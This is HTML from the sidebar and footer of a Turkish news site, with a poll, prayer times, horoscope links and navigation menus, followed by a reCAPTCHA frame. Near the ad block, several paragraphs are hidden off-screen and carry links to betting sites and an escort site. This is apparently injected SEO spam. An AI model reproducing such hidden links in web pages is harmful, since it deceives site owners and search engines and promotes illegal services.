	<div class="t-bslk">GAZETEMİZ</div>
	<div class="t-tbl gzt" align="center">
				<div class="rsm">
			<img class="gazete" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="26"/>
				<input type="hidden" name="ay" value="07"/>
				<input type="hidden" name="yil" value="2016"/>
				<input type="submit" name="submit" class="tum" value="Eylül Sayımız"/>
			</form>
		</div>
        	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=12&amp;l=" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

























<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://betsatgiris.online/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatbahis.info/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p>


<p id="kengfsid3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.reations.com/">ankara escort</a><p></a></div>
<div class="sag-tbl">
	<div class="t-tbl ankt">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">
				<a class="tum" href="./anketler/">Tüm Anketler</a>
				<div class="bslk">Web sitemize nasıl ulaştınız?</div>
			</div>
			<div class="scrll">
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>			<label class="radio">
			<input type="radio" id="optionsRadios4" value="4" name="Anket">
			Tesadüfen			</label>																																																			</div>
			<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
						<div class="alt"><input type="submit" name="oyla" id="oyla" value="Oyla" class="btn btn-small alt" /></div>
					</form>
			</div>		
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=13&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-19Z2_2.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-tbl nmz">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("istanbul");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<div class="cami">
			<select id="namazilsec" class="slct" onchange="namaz_vakitleri();">
				<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
			</select>
		</div>
		<div id="namazsonuc"></div>
	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=14&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-20_1.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.cumhurhaber.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.cumhurhaber.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.cumhurhaber.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.cumhurhaber.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.cumhurhaber.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.cumhurhaber.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.cumhurhaber.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.cumhurhaber.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.cumhurhaber.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.cumhurhaber.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.cumhurhaber.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.cumhurhaber.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/cumhurhaber" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/cumhurhaber" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>ANKETLER</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>FİRMA REHBERİ</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/1/31/" title="1"><i class="fa fa-bookmark-o">&nbsp;</i> 1</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür-Sanat haberleri</a></li><li><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><i class="fa fa-bookmark-o">&nbsp;</i> BELEDİYE MECLİS </a></li><li><a href="bulten-haberleri/" title="Bülten Haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Bülten Haberleri</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
								<ul>
													<li><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" target="_blank">Haber Yazılımı</a></li>
											</ul>
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">CumhurHaber Türkiye'nin ve Dünya'nın sesi.EFE MEDYA AJANS</div>
            <div class="sol">
				2026 ©  <b>AK MEDYA İNTERNET HABER GAZETESİ</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.cumhurhaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o3IV5ZcTgMaCMcA3k050kQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769426927145');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>